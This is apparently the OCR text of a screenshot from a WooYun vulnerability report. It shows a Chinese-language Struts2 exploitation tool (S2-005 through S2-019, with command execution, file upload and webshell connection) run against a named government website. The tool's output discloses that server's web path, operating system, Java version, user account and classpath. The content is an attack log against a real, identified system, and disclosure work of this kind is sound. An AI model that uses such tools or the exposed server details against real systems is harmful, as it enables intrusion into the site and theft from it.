 目标: http://www.hb-eport.gov.cn/show/news.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.hb-eport.gov.cn/show/news.action
Useage: S2-005
Whoami: WebPath: /eas63/EAServer6/deploy/webapps/hbportal
OS.Name: SunOS
OS.Version: 5.10
Java.Home: /eas63/Shared/jdk1.6.0_12/jre
Java.Version: 1.6.0_12
OS.arch: sparc
User.Name: eas63
User.Home: /eas63
User.Dir: /eas63/EAServer6/bin
Java.Class.Path: ./../ASA110/client/java/jodbc.jar:/eas63/EAServer6/bin/../lib/eas-server-
15.jar:/eas63/EAServer6/bin/../lib:/eas63/EAServer6/bin/../ant/lib/ant-
launcher.jar:/eas63/EAServer6/bin/../ant/lib/ant.jar:/eas63/Shared/jdk1.6.0_12/lib/tools.jar:/eas63/EAServer6/bin/../lib/fips/jdk16/s
slplus_nio.jar:/eas63/EAServer6/bin/../lib/fips/jdk16/sslplus_jdk15.jar:/eas63/EAServer6/bin/../lib/fips/jdk16/sslplus.jar:/eas63/EAS
erver6/bin/../lib/fips/jdk16/EccpressoJDK15ECC.jar:/eas63/EAServer6/bin/../lib/fips/jdk16/EccpressoFIPSJca.jar:/eas63/EAServer6/bin/.
./lib/fips/jdk16/EccpressoFIPS.jar:/eas63/EAServer6/bin/../genfiles/java/classes:/eas63/EAServer6/bin/../lib/ext/jTDS3.jar:/eas63/EAS
erver6/bin/../lib/ext/jconn3.jar:/eas63/EAServer6/bin/../lib/ext/pbjdbc12110.jar:/eas63/EAServer6/bin/../lib/ext/pbjdbc12115.jar
Java.IO.Tmpdir: /var/tmp/
====================================================================================================================================
Target: http://www.hb-eport.gov.cn/show/news.action
Useage: S2-016
Whoami:
WebPath: /eas63/EAServer6/deploy/webapps/hbportal
====================================================================================================================================
www.wooyun.org